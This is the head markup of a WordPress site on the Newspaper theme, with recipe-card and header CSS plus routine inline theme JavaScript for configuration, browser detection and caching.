.rtl .wprm-recipe-template-compact li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact ol, .wprm-recipe-template-compact ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact br {
    display: none;
}
.wprm-recipe-template-compact .wprm-recipe-name,
.wprm-recipe-template-compact .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact h1,
.wprm-recipe-template-compact h2,
.wprm-recipe-template-compact h3,
.wprm-recipe-template-compact h4,
.wprm-recipe-template-compact h5,
.wprm-recipe-template-compact h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}.wprm-recipe-template-chic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-chic p, .wprm-recipe-template-chic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-chic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-chic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-chic ol, .wprm-recipe-template-chic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic br {
    display: none;
}
.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-chic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-chic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-chic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-chic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-chic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-chic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-chic {
    font-size: 1em; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #E0E0E0; /* wprm_border type=color */
    padding: 10px;
    background-color: #ffffff; /* wprm_background type=color */
    max-width: 950px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #5A822B; /* wprm_link type=color */
}
.wprm-recipe-template-chic .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-chic .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-chic .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-chic .wprm-call-to-action {
	border-radius: 3px;
}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"33d7e7f38c","wpRestUrl":"https:\/\/yohumanz.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/yohumanz.com\/wp-admin\/","wpRestNonce":"33d7e7f38c","wpRestUrl":"https:\/\/yohumanz.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.1";
var td_get_template_directory_uri="https:\/\/yohumanz.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#548bd3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2a4ddbd3ba";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #548bd3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #548bd3 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #548bd3 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #548bd3;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #548bd3;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #548bd3 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #548bd3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #548bd3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #548bd3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #548bd3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #548bd3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #548bd3;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #548bd3 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #548bd3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #548bd3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(84, 139, 211, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #548bd3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #222222;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/heart-200x300.jpeg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:15px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:13px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Scada;
	
    }
    
    .white-popup-block:before {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/4.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #548bd3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #548bd3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #548bd3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #548bd3;
    }
    
    


    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Aguafina Script";
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:Calligraffitti;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Kumar One";
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"BioRhyme Expanded";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"ZCOOL QingKe HuangYou";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"ZCOOL QingKe HuangYou";
	
    }
    
    .td-post-content h1 {
        font-family:Actor;
	
    }
    
    .td-post-content h2 {
        font-family:Actor;
	
    }
    
    .td-post-content h3 {
        font-family:Actor;
	
    }
    
